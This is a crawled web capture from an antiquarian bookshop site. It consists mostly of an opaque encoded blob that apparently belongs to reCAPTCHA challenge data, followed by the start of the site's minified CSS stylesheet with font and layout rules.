DoMOMeEEQwqPDsMOyw6nCu8KDwonDkcK2B1bDuMOQw5nDkilWwqPCtTvCjMOOUcOEw6HCrsOxIGzDqn3Dv8OhK8Kywq/Du3xew7TDoMOLw6tyXMOUMW3DqcKYQV5dw7jCuCACf8Oywpd/cMKUwqALwo5Iw4ZBwqkFKcO8w63DhsKyw6nDlMKhLVLDjn3Dkk/CvxZBwrPCijYuYMObw5NlPsKBFX16MjZkV8OkwpjDp8Olw6PCucKCCcO5BW1iN8KKZSgLwr/CmcOBw6bCi8O5w7Mlw41PLsOvwr/Duy/Ds0xRw5FVw5lPwovCpWsoD0ZFw51Hw6LCicK9ckQEU8O5w6UcMWl/wo1fw4dKJ1g7w5TDu1HCtFMuf8KgUzvCjMONKmh0DkfDisOkw7jCowZbDcOUw6bCqmJ1LWrCvQPCkUAhw5VDdMKHwpPCq8KEBS0qwpbCsADCrCR6wrcDwoXCsCIyQx8AwpLCvcKyJsKgCibCqljDm8O+wr/DpWFHesK9aHPCkg/CtsOqwq5BRi3CqsODbQcdCgTDhsKcwolow5DDrcOkw6TCrsORwqTCpS/[base64]/CmxEvw6zCs8OsHg3DmDzCucKlw4vDsRzDqmA9W8KyHD3DkVzCs8OVw4cuZ8KIYTFmRcK5w4/CmzXCvcKyWcOFwq3DncKiwoErfhnCs17DkQEdw653wpvDosKAwrrCkMKew5bDrAZTT8OrKBcZRG7CulgcwpfCpmbCpmbDmMO2wqpAwpoePsK2J8OdTsK4wqp+Tk3CjcO3w6kOVcObQh/Cr8KUwrvDvsOuckrCuT9dcMKOw4/ConfCnVnCvz3CkMKjNMOFw5tjeMORdw0DL8OJw7DDlcK3wphtTWDDlMO1w7XCgG7Dli3Cl3ISAsOUdMOwwrXCocKMwr7DsT7DtsKEGMKVDkfDiMK3wopUHU/DnwbDjcKlYRAowppSw6J3w7xPw6nDpsOCcMOzw43Dt8OyVU8awq85w58cbsOaWUxkwpFNwpzCu8OLdlxZNcOWwqDCqMOcwrXCtjAgIMOmLcKZeSMSSnnCpG4bwrfDicOPwqHDksKYw6rChsK/wqMGw43DqjIDw7s5TRhKXMKEw4rDmn/ClT7CrWtLwqrCl8O1D0zDvRRtZArChXXClhMiwodewp3CnsKDw4LCrkrDtMKTwq/Cv8OKw4ERBMK4LsKlCSFea0wYQsOmw41cw5ohwqFXw4Rsw6dnw5l2w7jDkMOmXDcXwp1EWyrDgMKdIcKgw7/CmsKsH8OKSCzDpBrCnMKKby/CtsKBwpPCv8OGWsOZbsOXPMKDTx/DucKhShFowpBWMcOsw4QBwoTDvcKlCgwfwoxmQMK/aMKbSGTDgG/Do8OzBMOYXsORccKOVyJ1w6stw5gyw6xHXMOuw7fCqB7Dk8OSw5jCs8Ohw5vCvcK5w4HCvsOWw4rDgDVPXmZGbsKCwpMaf0XCkD/DvHHChsKfEcKGw4sJVcKUJsKIe8KraFdIKsOdDUxUKhrCmHjDsTNuacODw6nDuMO8w4JJC37DoHw0w77DlhjDhEVLw7rDsMK8PgLDhHXCgsO0AkfDsF/DrsO2IMOrGMKpw7HDgcK2wq0bw4/Cr8OrXizCmD7Co1vCq0FFw6HDhmlQFC8SG8OlOsKEw7nDrcKaGsKewpEfLMOVwr/DnsKDw6HDt8KWwqLChDrCry/CsHdBP2/[base64]/DqcKdNcO0BMOJwp50M8OsATYNRsO2w73CusKKwrI5w7Y+Q23CmQbCvMK+w6TDg8KiNQ94IkEZShHCn1LCjSzDsBlbwo/Cqj3CuSzCu8KHw5wHw4ZaMXweE8Oew6vClTgPworCuRNOwqvDoEIGw5kOw7Jww6wjwpHCpMOYAMK6wpNAQnthw5XDim/[base64]/CkU4zBMOUDcO2wop8w6nCn8O3GsKGw4DCjwbChwfClk8PdcKuSjU7w5TCghlbQcOhw6TCgH3DqSpMwqx0woMEBE3CtGDDj0HDhiPDl0HCixHCpsOvwoAxwrJQw7/Dk0wZwrtJwpjCnEfCicKlw4rDoMODaMOdwplDNUJDw6/CsMOJw4YWw63CsMOVMQnDpALDj3nCmsOdQ8O1w4kvw5h9wqZtw68uw6kww5TDlsKCcsKrwpPDo8KCSsK0SMKVEMKYD8Kkw4XCiWgxw6sWwphkwq/DgnvDrW3CmxfDikfDsA7Coh4ZfEgTwqbDvhnDsMO1JwgwFhnDocKaSg/DgRvDvE3Ci8KrwpTCqcKIIjjCkgkdwqMkw4sVwqxlwoJXaMKnN20uKGnCosKCw4l3w4svCMORwotHw6TDnEPCmcK3f8K3w6bCnsOoSsKPwrzCh8O4BMO7U8KOw6nDvsOAwqQ9w4Ufwo7DnXYcwrTCohXCqsKBw6dMw4LDgsOpDmnCosK1Si/Dl3vCjcKwOhXCksOFw6nDuHkMwpZyw6FDBMKrDQtSbjY/w5JzwqHDliQgTsO/FcKSccOtw7rCtMOPWCvCh8O3UsKfGMK2wrk8w6VxwoHCm8O6w7JIwp/[base64]/GCRgw5LDrMOUS8KBUMO1wqwqwqvDrSXDvMO9BBDDuyrCksOSw4NxFTjDlWNowoQxwrY3PFHCtMOLw6FhKVTClcKhUiPDh0IPwrXDnjzCr2vDuxQ9woPDmB3DogVRJUpOw7jCuQ/[base64]/CgMKew4AaW8OhF3/Dg8KJSXLChMOZw75CSMKrEcKOZMKbBsKzwoZYwqjCnCELwqlvwqjDgxpuwqHCsm4RwoLDhEFsMMKJwqhWw7fDsFbCvE9Mwp/CjcODwq3DhsKgwqEHPn9AAVvDszsKZ8K7QyHDo8KRUHNwVMOEwqQ8Picmb8Ohw4HDvzjDkcOlU8KASsO0F8KHw7F4TxwycwQ7ZwBnwofDjEQrKTBTw7tMw6Aaw5zDjmx2ZgFjJE7CosKHw5l4Uz8eMsOVwoPDoSfDrMOICm/DhyZYCQlCwpvCpCwUwoE/a2vChcOhw5nCjhfCnBvDrxcfw7DDtsKhw5sZw5p4fmzCgcKNw6/[base64]/DpQXCqcK4w4PCqC/Dk2jDhDYZRDQ2aSAaUsKswpZGwo1GARMjw5zCmxRvw7DCu2JNw4orJVPDmxckwp/DlcKZw7FGTiPClXnDnsKMFMK0wo3Dr2AiDsOiwrPDtsKJCGo5wrbDsMOQUMODwofDlybDvX46V8KWwprDksOyXMK5wqdVw4cwMHTCpMKMEgNuCgfCiFbDvsKPw5XCr8OPw4/Cn8OIO8KwwoXDuTbDgyPCgUowwqzCq8KBasKnKcKyAkIlwpcrwqkCVDnDmD9aw63CphDCsWtYwpnDjRzDiER0w4TDuGcuwq8Nw73DrhvDryMTw4PDgztcEGpDeF3DiWIuFcO5DEXCjMOIfsO/w4dWKMK1wpPCrsOew6XCmw3CsFsnMicfK3R/[base64]/DnRvDtGnCg8OawpgdESDCtl0ywo1iw5Mmw5xOCMObE0d6w6DCgcKow4HCiyXCkCzCpGnCh0LCkxRze8OFAEVmfsKGwobDpTw8w4vCiibDt8ONAsO/IVfDtcK7w6zCpQfDjhktw7jCsV48axNTwqcIE8O1KMKYw6nCn2bCgGrCqsKzScK9DVlTTxsTw5zDrMKfw7DCjVpFTzTDrjAeIMO/QhFJdzfDmWLDuntQwqM/wpVyW8Kzwr9ww4ADwqhQS8OGSnYOOwzCmXDCszs/e38kGT7DvMKvw78Zw6XDpcO3wohXwofCtcK3Mi1ewoDClRDDr1BVcMKTXsKwwobCiMKgwqPCssOgcXLDl8OOTVzDjgRxU0BVwq90wqo7w5/ChMKmwovCmsKOwpYaYTLDslwww67Cq8KfQThow6dYw7xdw7PCl8K7w7HDlcOebShDwpQOw7hgay7DusKnw4Y6wo5ewp1bXQLDksK8FikFIGzCsMKRFcO1wovDgcOab8Olw5MnJ8O/w7gTwqLCtsKXVnxZwqADw5E8wpUFw6LDnsK0CcK7w4peWg7Cpk8fw4hRXT4YwpUPw6TDssOrwpLDjMKfw64jwqhfVnnDh8KLwq/[base64]/[base64]/wq/CiMOFEsO7A8Oew5xCwoLDl8Kqw6TDu3k6D8OpwoFpwrHDsGw5w6fDkjDCmsK8wocSwr3DsCXDkSVLw7Z1H8Ktw5HCg2fCj8Khw7DDmcOKw7VXLcOowpUzN8KkXsKkE8KLw77DhQJvwrJmPWF2EFwdEirDt8Ogcg7DhsOaTMORw5DCuR/DisKVeD4nJ8OaHD05fcKbED3DuFwPDcOhwonDqMKqPFDDrH7DsMOBwpvCmMKnYsOww4LCjynCh8KPw5JLwp4yHibDkBMTwpUrwrdufUtww6bDiMKLOsOFVwjDt08vwrbDgMOMw4PDhGFNw6jDi8KtfcKRbjpSZEnDvVZXZcKPwqLDvms5NltbdiHClUbDkDAJwqYyLF/[base64]/DqkzCmFTCq8KjQcKfPsK/HcKOf3XClX9MwqPCnHN1AUICCwHDjGPCmxjCocKMaUNiwqZ5w6pTw4bDh8OUe1wdw5PCpcKgw6HDp8KswrPDn8OXXl/CgR1JDsKLwrvDrVoHwpJlb2bDsyo2w7PCt8KtOErCj8O/OsKDw5LDrEozGcKXwqzDuwtHOcOkw7UvwpdGw6/Dq1fDojEQTsOGw6V4wrMzw7gtPcO2VyrChcKsw5pJHcKJSsKvdE3Dl8KQcgQowrlkw7XChMKrBSTCqcOPHsOzdsKiPsOEfsKVa8OZwrnCh1ZfwplfJMOFMsK0wrx6wogPIcOkWMKOJsOpasOYwrl6IGrCsl3DiMOiwr/[base64]/DmFHCjcKcwqLDqMOuw4RBDw1Dw67CucK7WcKzw55gwofCi8Kww7HDjcKCa8Ozwr/DiBoBwogiAz17w5xxa8OEQGVbw5Ntw77Ckl9gwqfCt8KCCHITWSTCizLCh8OIworCisOywpsWIURxw5PDmx/CkcOValtZw57Cg8Kpw4REAlUYw7/Cm1fCgsKTwrAeQcK7Z8Oewr7Drm/[base64]/[base64]/Crn7DrMOnXmjCiMKHOMKvMsO4w5LDnCRyNcK5woPDq8OfFMOiwqcAw53ClEglw4cGTcKNwovCj8O0TcOdRTnChGEWKjdrTxfCgirCi8KvQVQFw73DunJ2wrDDicKgw6/CnMORX1HCugTDsRbDrHxbEsOhByg5woTCssOOLMOLO25TQcKZw4dJw5nDlcOCK8KLfxDCnxvDpcOEasOuA8OHwoMLw73ClS87csKSw7YkwqZswpEBw4dcw6lMwoXDiMKDYlzDlXt/TR7Crl/CqhItXX4qwoshw4rDnMOFwr4CD8KzKEp+O8KVDMKbfMKbwq54wr1WQcOYIENWwpXCjMOcwrrDmCsQeULClRBfD8KHLEPCllzDv1zCocKzd8Oow4zCgsOzd8O6d2LCqsOMwqN3w4g+fcOnwqfDnzrCu8KJUAFdwqI0wp/CtDTDkgjCuBkBwpBWFz/Co8OpwrbDjMONf8OUwp/DpRTDtGYua1/CqD0SR3xkwpHCv8OSB8K6w5YmwqrChHHCucKCPhvCusKVwqzCkHt0w5Bpw7XClFXDosO3wrYZwoIkJwDDrhXDiMK8w7sgwofCvMKtwo7DlsKnTDplw4XDpBsyL0PDv8OuMcOCIsK/[base64]/wqpiw7DCqyFQeWHDtW0JQcOgw4HDrsO1w7Q3HsKwN8OfPsODw6rDvR9eFsONw5PDk1jDhsKQRyYswpDDghQ2QMOnWFnCl8Kfwp4jwoBpwpPDmltjw7fDucKtw5TDuXVywr3DpcOzI2RowqnCv8KwUMK2woMTWBNxw483w6PDsF89w5TCjHJHJw/DuQnDmi3DmcKELsOKwrUOax7CuxXDnjvCpibCukIwwrcWwpBLw7LDkyvCjxTDqsOiJV/DkUXDlcKYCcK6FD1LLUDDjVMawqvCosOnw6/CnMOtw6fDmznCrDbDikHDsz7DqsKgcsKcwogKwr99e0MxwrTChENgw7kwLkhjw6pBWsKQNCTCgFJSwoUJZMKzD8KAwroDw4/DmsOzdMOeKMOeH1c7w7/DlsKvbHdidcKwwoE3woXDoQLDj13DicOBwogySkQFd09qwpBcw7t7w65Zw6QINV0nF1HCqi8VwoVlwqxNw7DCksOYw7bDnA/CpcK+HRHDhTfDq8Kjwq9OwrI/[base64]/UcOXcxrDl8Ozw5ESw7/CpcODY8KeXRzCgAnComg0w4DCsMKcw78XGUQMB8OuGH/CtsO6wqjDmHs3d8ORVRTDkHVZw4/CmcKaYzjDjWxXw6bCjQDCvAAMIlPCohEqBBFUIMKSw4bDkC3DjsKmW2UkwrpMwrLCgmYhNMKCPiDDmiUYw5PCtls0W8OQwpvCsRBMbhnCnsKwcjkrUgbChmR8wrt/w5IoLARGw4wrAMOzc8OlGycSEnFEw4vDmsKFcGbDngovZQ7CrVNMT8O/C8K0w6hAX0Ysw6ASw4TCpR7CqcKiwqJUVGnDqsKueVzCpwUIw7VzFD5WLgplwrPDosOXw5fDmcKxw7jDhQbCqQNpRsOiw4Y3FsOMNGLDolYswqHDq8KhwpnDn8KTw7nDsA3DiCPDs8OLw4YwwqLCssKoWWB7M8Kiw4DDqC/DtTTCqUXCucKxPw1GHU0fHkZKw6AXw7BVwqTCtcKcwolpw7nDiWLCiV/[base64]/DkcO/w6zCrMKxw5ZOFsOmwrTCucKaPgfCqULCiMOXOMOBcMOKwqzDocO/Vid7QUnCs34mFsOHe8OGNGsJDjMLwpVywqXCusKdYyIBAsKawrfDnsO1GcO6wr/DoMK3BmLDrmpnw64gAFIow6x0w7/DrcKBHsK7dAkNccKFwroffVNpYD/DlsOewpFNw6vDhj/CnDgyWSFlw5xGwrXCscOfwocswpDDrzHCtsKpAsOHwqnDtMOue0jDol/[base64]/CusOpw63DvsOWwoTDnMKrw4giwoppDsKAdsOnw5jCnsKew5vDvsKkwodQw77Drg9+aGxvcMOgw7dzw6jCk23CvCrDqsOewp7DhT/CiMOgwr90w6rDnkvDqh0Zw5x1BMK5V8KwfFXDjMKNwqYeD8KVUlMSTcKbwohOw7PCix7Dg8O/w7ICCA0hwoMaemkMw4BrZ8OwDHHDnsKzRUfCssKzLcKXEBrClgHChsK/w5rCgcKPKwp7w495wrswOld2ZMOBVMKgw7TCgsO0H0DDvsOqwoIpwq83w7Rbwr3Ds8KjPMONw57DuzbCnG/CqcKoeMKTIRBIw6XDm8Kiw5XCuwV7wrrCvsKNw61qE8OrIMKoAMKbbVJvb8OkwpjCrVEvPcOYVV8cZgjCtTDDq8KZHlRHw4PDqidiwoY9ZQjDrT83wrLDq1rDrE0Qex1Hw4zCmBx8XMOYw6ESwozDlHgDw7zCixVTaMOmdcKqNMODIsOcb1jDjC9Cw5bCmB/DuwtrAcKzw4YUw5bDgcKVQ8OOJ1fDtMO2QMK6UsKow5HDtMKsEwx4LsOvw7PCniPCjFI0w4FsbMOsw57CiMOEOlEIM8O4wrvDq01PdMKXw4jCnwbDuMOEw5hValtmw6DDik/DrcKQw6IMw5PCpsKMw4jCkW5kU1DDh8KPCMKMwqLCvMKCwoZrw5vDr8OobFHDlsOxJS3CicKKKTfDsFnDnsOoIBbDrCLDocKwwp5ee8K5HcKLI8KbXgHDlsOiFMO4FsOFGsKKwpnDvcO5fTRww4XCocO5B07DtMOnGsK/E8OUwrZ/w5pmTsKOwonDgcO0ZMO5NzTCmUvCmsOSwrtMwqsNw4hTw6/CmUTDrUXCrTfCjh7DosOTc8O9wqDCr8OQwo/DscOzw5fDjW4KJcO8eVvDvV8NwoXCgWMHw6g/OmfCuT3CsF/Ci8OkJsOoJcOFbsO6RDx7I3M/w6tXTcKWw6nChCFzw7NSwpHDqcKWb8OGw5NXw5/[base64]/Dm8OrK8ObwpwbwpvCg0vDg8KwTcOXbsOkSF7DlktSw5k3esObwrTDl0pTw7oDQ8K8Ui7DucO2w6Jowq7Cm0tZw4/CkmZTw5nDhD0Sw50dw6BRAHDCkMOIIMOvw5IAwpvCtcOmw5DCmXfDj8KXRcKdw6LDpMKcRcKpwpLDtDTDtsOyGEnCvkMsZsK5wrrCh8K4aTBTw6pMwosdGD4PYsOBw4vDrsKhw6/Cq0nCjsKGw5xeI2vCgMKZNMOfwrDCkgFMwrjCo8Kpw5gJBMOqwpRoX8KAPnvCnsOmPh/[base64]/Cvn3Dk8KpwoDDssOMwowaw7PDiBRMW25Pw7pqacKzP8OkGMKVwpZDfBfDumPDhQXDlMKxClLCtsKKwr7Dsn4Dw6/[base64]/DmMKHUMOBw5HDi19cwr41w5bDv8KTZmIHwp/CvA0Ow5XDn0XCgmQhFnbCusK/w4HCsS1gw6fDmMKZD0REw6vDsAkqwq/CpAsHw6LDh8KdZcKGwpQSw5k0AsOIPxTDtMKbQcOtRgHDgX1ULWJoNnLDuUhYM13DgsO6NXgRw5wQwrkADXsuA8O3wpbCnU/CuMOzW0PCqcOsCygQwpUWwq83DsK3bsOfwqwfwobCrMOGw5sPwpYUwrAxKynDonbCosKRYBJEw7rCpW/[base64]/CusKIw68oH8OaIjcYwrpgw5vCosKYfAgCGydZw6thwqNBwqTCu27ClcK8wqQDG8KuwqvCq0/CthXDlMKGYjTDqFtLCC/DusKyeC0Fbz7CosOWCSxYRcOfw6RPPsOqw5XCjwrDt2tiwr9WeVp8w6o/[base64]/CcKUw6zDp8OXwrhow40wwqzDv3bCqEUOcBY4w5wNw7HChghyUGIpSSF/w7YNXFJoJsOxwqbCkibCqCQFScOiw58kw6gKwrrDhsOOwpAXInvDq8K0D3vCokElwqp7woLCocKKWMKfw6lXwqTCg2NjHcKgw6TDrjnCkhHDmsKSwo1owrxgM0pZwqPDrsOnw7vCgzRPw73DjsK4wrhCb2dqwoHDoALCuBJpw6PDjT/[base64]/DisOUG2vDusOMM2BkQDEXcsKUwpEfEWgvw5B/DV3CvVYhDAJHVCIoeyfCtcKBwozCrMOQWMOHLHzCvjXDtsKkAcKxw5jDly8OKR4Jwp/Di8OefnXDk8OxwqhtSsKUw5M9w5HCijHCisO4QV5ONRsTQsKXRFsMw47ChnbDg17CuULClsKfw5TDgC92UDEewr/DlHJywoUjw5I3HcO0b1rDi8K9e8O/[base64]/DrMO+GsKvZnPCrMOiORjDo8K+LSI1w4nCtVTDpcOpw67DqMO1wqwrw5/DocOqUwTDtEfDlmwgwoBqwp7CgS9Fw4PCngrChyNBw6DDtygfN8OIw5DCji/[base64]/woRWAMOJdcKHwqcEbsKnwpMpw5FmXWYSw6gFw7MJdsOUDUXCtXfCpj5ZwqbDo8KGwpvCnsKFw6HDlSPCj1vChMKIbMOMwpjCgcKUWcOjw6TCqQkmwrM9EsOSw5k0wo4wwpPClMKwbcKiwqxEw4kDHTTCs8O/[base64]/Dh8KofF7CkcKPwo1rUFp6QScPBTPCk8Osw6LCmEbCl8OWU8OZwrk6woEzYsORwoUnwo/ClsKbQ8Ksw7FNwpBmO8KlGMOEw5AkIcKwK8O+wpt7w6sncwF7WG4udMOTw5DDv3LCg0QSN33DgcKbwpzDq8OtwpDDn8ORJysIwpI0F8OjG2LDjsKew4Nsw6bCtsOjEsOpwq7CrV41w6rCtsOJw4VGOQ5Fw47DvcKxQ14+WjXCiMKRwqDDpzUiKMO1wp/Dj8OewprCk8KcLwzDvVXDisO+EcOiw4Z9f1EvWRXDo08lwrHDjH8kVsOvwp7CqcKKVQkAwpA7wozDuwvCu1lDwqkGWcOqAUxdwpXDkgPCtkZnIGDCnUwySMK8PMKEwq/ChB1PwoVsW8K4w6TDt8KcWMKswrTCh8O6w7dVw6d+UcKAw7jCpcKKFSA6R8O3ScKbJsO9wqgraCxbw4oPw5MYLRYoGXfDvH94UsKeYipaTVs5wo1uIcK3wp3CrMOIMkIuw6JJPMKrCcO9wr8HVl/CtlMbR8KuUhfDvcO4BsOtwq0GAMO1w6XCmTcewqtYwqFuRsKmBSLCvMOfMcK5wrfDncOOwoYKGmnClnzCrRANwphQwqHCocK8OFvCpsK4bFLDlsOYGcK+fwjDjR5lw7sWwpLCqi0GL8O6CAIWw4oLScKCwrPDjh7CiU7Cr33CncOiwq/CkMK9ccO3LEoswoQRSHZTEcONO0jDvcKOKsO8wpMHGXbCjjcpZwPDh8K2w7t9UcK5fXJMw4E1wrE0woJQw6fCn3zCs8KyHz8+dMOQW8O3Y8K5XEhUwrrDnEEIw4obRw/CiMO8wrUgeWpww4EFwq7CosK0LcKkWyE4VyPCnMKRFMKmMcOIeGZYEArDncOmEsOFw4TCjSTDnFwCYlbCqWE2RVBtw4TDmybClhnDl1bDmcO6wpXDtsK3PcO2ecKhwpNiWCxlfMK0wo/CuMKOasKgJVpVOMKOw6pEw7zDiU9Awp/DvsOxwrQxwpckw5nCtnbDgUPDvlnCiMK/T8OWWxRAwq/Ch3bDqwwbWlnCmR/Cq8O4wpDDvsOcQURhwoPDmsK8Tk3ClMKgw4pUw5JvSsKnLMOwPsKpwolzTsO7w7Ntw77Dg0MNUg9pE8OHw6tCOsKPYmU7NU19ScKwYcOmwooXw5AjwoF7SMO+csKgZ8OzWW/CojZLw6Ziw5XCrsKycRcNWMKHwrQQDXjDqHzCjjzDsTJiPTXDtgkPW8KgB8KgQ0nCvsKRwo7CkGXCu8O1w7RIXxh0wrtXw5DCoURPw4PDhnIVfibDjsKYMxxow71Ywp8aw7HCnRBXw7/DjcOjDxMaESxww6ckwrXCuxcva8OUTiwDwrnCvMOgccO+FlrCvcO4KMKOwqHDg8OkDB91Zgkow6PDvBgbwpvDscKowo7Dg8ODQSHDl3VSX3EBw63DmsK1dQBEwr/CucOWe0cebMK/dBcAw5c+wqlvPcO0w78pwpzClgPDnsO9K8OUAHIIBU8Fc8OuwrQ5ScOkw7wswqI3eWMYwoLDoEFjwpDDpWTDvcKaTcKfwoU0e8K8AsKsa8O/[base64]/[base64]/CisKawrTCj2/[base64]/[base64]/[base64]/DscKMFVMXw53DtAXCmR3Ds3w0w6nDuMOWwr/Drh95w7E2cMO3MsKpw73ChsOzXMK+bMKUwq/DkMKzdsO9PcOkWMOcw57DmcOIw5sQwqXCpAMlwr89wqcawrx4wovChDjCuS/DqsOtw6nClk8dw7PDg8O+HTNRwrXDvDnCqzHCjDjDq3YQw5ATw48nwq40Dg41AydkfcO2QMOhwq8ww6/ClQlzIjMOw4nClMOBacO8dmpfwobDuMKdw53ChcOOwoU3w6rDlMOsJMOnwrzChcO/chcHwpnCk0bDiRXCm2PCg0nCjG/Ci1wVf1BHwpZLwrHCskogwofDusOvwqTDhsKnwrIBwpJ5EcONwr0AIVY0wqEgNcOswqBpw6giHWAkw6MrXFLCm8OLPCRUwpzCugLDvcKZwpHCrcKAwrTCgcKKGcKJfcKxwpk/AzhGL3/[base64]/DrsKUZCrCvgt2wqpAwq7ChcOONyjDrMKFw6Jyw7jDgmrCpRLDnMK8BxZgYMKbRMKYwpXDisK3AcOCUD5JOAUdw7HCjWTCkMK4wrzCj8OnCsK8BSbDiCo9w6DDpsOywqHDqsO0Ry/Ck10rwrLCqsKXw6tYXj/[base64]/[base64]/DpSDDlcK+fnE5DHPCnmnDqAAvO0tpw77Dt05ZfsKKY8KMJQbDkMORw7/[base64]/DohhbUkHDp8ODwq/CpcO/GMOfw6g3woXCmDEnw4TCmlx6Y8Kuw63CnsK+PMK4wrc3wpzDvMOKasK9wrXCmx/[base64]/fnHDisOXYsOQNsKtWnt7wqZucX9mwofCgsK0w7t8HcKWX8OnJsKUw6PDvy/CtC12w5vDusOvw5nCqyXCn0oYw4QwSkDChSNSbMOTw48Ww4vChcKIfCIFAMOWIcOwwpTDksKQw4rCqcKyA3nDmcORaMKiw4bDlgzCh8KBAVRUwqMOwpzDicK4w60BJcK8T33DjsK4w4bCiwvDgcOqVcOhwrcOFxtxLQR7aGFRwpjCi8KBdXE1w4/[base64]/[base64]/wqrDqFzChsKEKsOcX8K5PcKMZ8KVVMOywq4DKQzDlSvCvy0kwqNGwpwUMlICMsKLYcOyD8OSVMOmbsKMwovCk1/[base64]/CsUQTJMKtw5YswrLCt2I+VWJvP2NywrkMe3ANccKiHFc6SCPChcKzLsKuw4DDk8OHw5HDmwI4EMOWwp/DkRh1AsOXw7p6PSnClihAOXYOw4vCi8OFwqfCgxPDrml6f8K9dGtHwqfDj3Y4wrTDnATCvVRpwpHCtzYcOTrDp0JPwrzDhk7CgMKmw4IAWsKJw4pmDiDDuxbCs0JEKcKYw4ZtVsO2AiUJMzRYFxfCl3dyHsOqH8OVwpYNDksJwr0wwq7Don9WKsKXd8K3bG/[base64]/DvsKcTivDusKyw5Z1w5bDl8KEw6LDsWDDlMO2wrBgaMKhYnLCjcOqw5nDo0xnRsOnw75iw53DkRwPw47Dj8Otw47DnMKLwpkCw6PCtMO8wo9wLghXSGkddS7CjyFJEkFAcSYgwr89w4xuQsOKw6ctayfCuMO0AMK/wqU5w6kQw7vCjcK/eTdncUvChkY4w53CjiQ9woDDkMORacOtCBLDpcKJQ0PDizUNY1nClcKDw5RuSsO5wqc7w7hxwpsuw4HDv8KlfMOVw60/wrhzQsOoI8KAw6/DjcKoF2Nbw5bCglAGcExdUsKxdmJ2wrrDoQXCvgRgEsOWXsKjShXCiUrCkcO3w5PCncO9w4JxJHvCtj9kw55ORwsHJcKWeV1ECUzCnhk7WFN6RX9/dnEGFz3Dth4HdcKew6QQw4TCp8OwEMO/[base64]/DoiYcSwXDmsKTwoVYLsOmw4x2P8KQQsOmwrZkfkfCpFnCkgXDqTnDjsKAQVTDry4DwqzDthLClcKKN2gYwovCtMO9w7J6w7RmDSltckgsC8KRw4odw78sw6vCpSlxw64Ew714wocOwovChcK/F8OZKnxZI8KmwplTEMObw6vDm8Knw7ZdM8Oiw4FzMUQGUMOmbGLCqcK2wp50w5lbw4XDjsOqDsKYYVvDocO7wqkjKcOASipGPcK2RA9QI0hcbcK4aE/ChyHChx5uUV/CrG43wrJiwqwcw5TCt8KwwrTCnMKkJMK4a3fDuX/DjgcMBcODVMKpYxQUw4rDgwREccK4w4xiwpQKwr9ewqw4w73DhcOnSMKBT8OwQWgYwqZMw4Urw6fDm2V4EVPCpAJhY1wcw7deIE4owqJUHAXDoMKETiEQOREDw4LCvkFAeMKiwrY7w7jCp8KvCwA5wpLCiwN3wqYIR3TDh1UoHMOSw49Bw4/CmsO3ecK4ODLDoWxewrfDqMKEdVRgw4LCkjUWw4TCiQTDjMKewp8RecKBwrpmeMOsMDLDjDNLwqt3w7sQwrfCrTTDnMOuF1vDgxTCnQHDnzHCgUNbwo9lX0rDvEfCpkktCcKNw7LDlMKbJivDn2dIw5HDhsOhwoh8PXXDt8KuZ8K4LMO0wo1qHw/Cr8OwOg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l1NBAiyPBZuxIDAzK+yG9X5xgFCbuXEFnKCpRQKUdpQ\\u003d\x22,1,0,null,1,1769190607628,0,0,[52,100,64,132],null,[209,24,231],\x22RC-KzZQChFjhRO7-g\x22,null,null,null,null,null,\x220dAFcWeA4OL5myRfPj1oFSC3QWiP22Byna23uhqxW1J6pnbFCFwU55a5dISbSdUqDZvbIQjizo_6wcSoSSHJIH7ohwK7s6ND-qkw\x22,1769273407774]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css
body_size: 3182
content:
@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;src:url('webfonts/merriweather-v30-latin-regular.eot');src:local(''),url('webfonts/merriweather-v30-latin-regular.eot?#iefix') format('embedded-opentype'),url('webfonts/merriweather-v30-latin-regular.woff2') format('woff2'),url('webfonts/merriweather-v30-latin-regular.woff') format('woff'),url('webfonts/merriweather-v30-latin-regular.ttf') format('truetype'),url('webfonts/merriweather-v30-latin-regular.svg#Merriweather') format('svg')}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;src:url('webfonts/merriweather-v30-latin-700.eot');src:local(''),url('webfonts/merriweather-v30-latin-700.eot?#iefix') format('embedded-opentype'),url('webfonts/merriweather-v30-latin-700.woff2') format('woff2'),url('webfonts/merriweather-v30-latin-700.woff') format('woff'),url('webfonts/merriweather-v30-latin-700.ttf') format('truetype'),url('webfonts/merriweather-v30-latin-700.svg#Merriweather') format('svg')}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;src:url('webfonts/pt-serif-v17-latin-regular.eot');src:local(''),url('webfonts/pt-serif-v17-latin-regular.eot?#iefix') format('embedded-opentype'),url('webfonts/pt-serif-v17-latin-regular.woff2') format('woff2'),url('webfonts/pt-serif-v17-latin-regular.woff') format('woff'),url('webfonts/pt-serif-v17-latin-regular.ttf') format('truetype'),url('webfonts/pt-serif-v17-latin-regular.svg#PTSerif') format('svg')}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;src:url('webfonts/pt-serif-v17-latin-700.eot');src:local(''),url('webfonts/pt-serif-v17-latin-700.eot?#iefix') format('embedded-opentype'),url('webfonts/pt-serif-v17-latin-700.woff2') format('woff2'),url('webfonts/pt-serif-v17-latin-700.woff') format('woff'),url('webfonts/pt-serif-v17-latin-700.ttf') format('truetype'),url('webfonts/pt-serif-v17-latin-700.svg#PTSerif') format('svg')}body{font-family:'PT Serif','Trebuchet MS',serif;font-size:1.5rem}.page-wrapper{background:#fefbf2 url("../images/background.jpg") repeat-y scroll right 150px}h1{font-family:'Merriweather',serif;color:#97853e;font-size:26px;font-weight:700;line-height:3.5rem}.hidden-desktop{display:none}@media screen and (max-width:600px){body{font-size:1.4rem}h1{font-size:20px;line-height:2.5rem}h2{font-size:18px;line-height:2.5rem}.product-item-name>a,.product.name a>a{font-size:1.3rem}.product-info-main .page-title-wrapper h1{font-size:18px;line-height:2.5rem}.page-main>.page-title-wrapper .page-title{margin-top:20px}.products-list 